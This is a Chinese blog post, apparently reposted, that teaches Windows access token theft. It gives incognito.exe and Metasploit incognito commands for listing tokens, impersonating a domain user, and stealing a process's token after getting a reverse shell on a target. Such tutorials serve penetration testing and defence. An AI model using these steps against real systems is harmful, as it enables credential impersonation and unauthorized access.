AccessToken 的窃取与利用

发布时间:2024年01月20日

一、操作说明

1、Windows 的 AccessToken 有两种类型:

(1)Delegation Token:授权令牌,它支持交互式会话登录(例如本地用户直接登录、远程桌面登录访问)

(2)Impresonation Token:模拟令牌,它是非交互的会话(例如使用net use

访问共享文件夹)

注: 两种 token 只在系统重启后清除具有 Delegation token 的用户在注销后,该 Token 将变成Impersonation token,依旧有效。

2、AccessToken 的窃取需要管理员权限。

二、在 Windows 下使用工具 incognito

1、提权到管理员用户

上述此处进行模拟:1、先登录域用户,注销后登录管理员账户

2、上传工具到对方 administrator 目录



3、使用工具命令获取 token:

incognito.exe list_tokens -u

发现域 token

4、使用 token 进行伪造登录:

incognito.exe execute -c "PEARLJAM\chun" cmd.exe

三、在 MSF 中使用 incognito

2.1? 使用 token 伪造身份

1、获取到反向 shell

2、使用命令进入 incognito 模块:

use incognito

3、使用命令列出 token:

list_tokens -u4、伪造登录:

impersonate_token "token"5、退出:

rev2self2.2? 窃取进程权限

1、获取进程号:

ps2、窃取进程权限(可能会窃取失败):

steal_token PID3、退出:

rev2self

文章来源:https://blog.csdn.net/qq_63527808/article/details/135710048

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 口罩佩戴监测识别摄像机

- 系列二十九、Spring Boot打成jar包后,resources目录下的资源文件获取不到

- 积萨伯爵,一个充满魅力和创意的品牌,永远创新,永不停止

- elasticsearch 接口通过 curl 调用

- 深度剖析 Spring 框架在 Java 应用开发中的优势与应用

- Lazada商品详情API(lazada.item_get)获取商品的图片信息

- Java毕业设计-基于ssm的饮品店接单网页管理系统-第86期

- 案例077:基于微信小程序的停车场管理系统设计与实现

- LC416. 分割等和子集

- HarmonyOS概述